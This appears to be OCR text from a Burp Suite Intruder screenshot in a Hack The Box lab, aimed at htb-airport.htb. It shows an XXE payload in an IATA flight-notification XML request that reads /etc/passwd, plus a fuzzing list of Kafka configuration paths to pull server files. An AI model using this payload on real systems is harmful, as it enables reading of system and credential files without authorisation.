 1
2
3
Sniper attack
Start attack
Target
http://htb-airport.htb:8081
Update Host header to match target
Positions
Add §
Clear §
Auto §
change;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Length: 449
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <!DOCTYPE IATA_AIDX_FlightLegNotifRQ [
14 <!ENTITY TEST_NAME SYSTEM "file://§/etc/passwd§">
15 ]>
16 <IATA_AIDX_FlightLegNotifRQ>
17 <Originator>test</Originator>
18
19 <FlightLeg>
20 <LegIdentifier>
21 <FlightNumber>1234</FlightNumber>
22 <OriginDate></OriginDate>
23
24 </LegIdentifier>
25 <LegData>
26 &TEST_NAME;
27 </LegData>
28 </FlightLeg>
29 </IATA_AIDX_FlightLegNotifRQ>
Search
1 highlight
1 payload position
Length: 915
Payloads
Payload position:
All payload positions
Payload type:
Simple list
Payload count: 44
Request count: 44
Payload configuration
This payload type lets you configure a simple list of
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
Add
/opt/kafka_2.13-4.0.0/config/se...
/opt/kafka_2.13-4.1.0/config/se...
/opt/kafka_2.13-4.2.0/config/se...
/opt/kafka_2.13-4.3.0/config/se...
/opt/kafka_2.13-4.3.1/config/se...
/etc/kafka/server.properties
Enter a new item
Add from list... [Pro version only]
§ Payloads
Resource pool
Sett